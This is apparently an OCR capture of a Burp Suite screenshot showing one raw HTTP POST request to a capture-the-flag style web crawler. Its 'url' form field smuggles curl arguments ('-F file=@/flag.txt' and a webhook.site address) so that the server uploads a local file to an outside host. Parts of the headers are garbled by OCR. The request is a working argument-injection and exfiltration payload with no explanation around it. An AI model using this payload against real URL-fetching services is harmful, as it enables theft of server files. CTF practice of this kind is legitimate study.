 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 103.97.125.56:31212
3 Content-Length: 128
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://103.97.125.56:31212
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://103.97.125.56:31212/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=c4d213e9327cd8196b300becc854e8c1
14 Connection: keep-alive
15
16 url=
http://103.97.125.56:31212%20-F%20"file=@/flag.txt"%20https://webhook.site/
4c02-9e71-470b-a3f8-7e914346d4a4&submit=Crawl